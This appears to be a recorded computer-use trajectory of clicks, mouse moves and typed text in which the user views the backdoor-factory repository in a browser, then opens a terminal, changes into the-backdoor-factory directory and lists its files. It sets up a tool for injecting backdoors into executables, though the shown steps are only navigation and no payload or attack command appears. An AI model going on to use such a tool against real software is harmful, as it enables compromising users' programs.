
Switch from the gedit note to the browser showing the backdoor-factory repository.
click(1031, 679)

mouse_move(525, 189)

mouse_move(168, 159)

mouse_move(777, 515)

click(811, 442)

mouse_move(269, 449)

mouse_move(788, 587)

In a new terminal, cd into the-backdoor-factory/ and list its files with ls.
click(1050, 28)

click(140, 11)

click(141, 9)
text(cd)

text(the-backdoor-factory/)

text(ls)

double_click(375, 240)

mouse_move(419, 213)
